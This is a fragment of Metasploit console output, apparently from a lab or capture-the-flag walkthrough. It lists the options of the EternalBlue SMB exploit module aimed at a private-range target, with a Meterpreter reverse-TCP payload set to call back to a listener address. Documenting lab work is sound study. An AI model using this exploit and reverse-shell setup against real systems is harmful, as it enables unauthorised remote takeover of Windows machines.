 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target